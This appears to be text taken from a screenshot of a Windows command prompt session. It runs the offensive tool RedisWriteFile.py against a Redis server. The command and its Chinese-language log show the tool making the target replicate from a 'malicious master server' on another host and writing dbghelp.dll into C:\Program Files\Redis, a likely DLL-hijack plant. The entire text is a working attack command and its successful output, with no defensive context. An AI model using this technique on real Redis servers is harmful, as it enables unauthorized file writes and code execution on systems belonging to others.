 C:\Windows\System32\cmd.exe
C:\Users\zsl_e\Desktop\RedisWriteFile-master\RedisWriteFile-master>py -3 RedisWriteFile.py --rhost=192.168.78.133 --lhos
t=192.168.78.138 --rfile="dbghelp.dll" --lfile="dbghelp.dll" --rpath="C:\Program Files\Redis"
RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[1;32;40m[info][0m TARGET 192.168.78.133:6379
[1;32;40m[info][0m SERVER 192.168.78.138:21000
[1;32;40m[info][0m 连接恶意主服务器: 192.168.78.138:21000
[1;32;40m[info][0m 连接恶意主状态: +OK
[1;32;40m[info][0m 设置写出路径为: C:\Program Files\Redis
[1;32;40m[info][0m 设置写出路径状态: +OK
[1;32;40m[info][0m 设置写出文件为: dbghelp.dll
[1;32;40m[info][0m 设置写出文件状态: +OK
[1;32;40m[info][0m 断开主从连接: +OK
[1;32;40m[info][0m 恢复原始文件名: +OK
C:\Users\zsl_e\Desktop\RedisWriteFile-master\RedisWriteFile-master>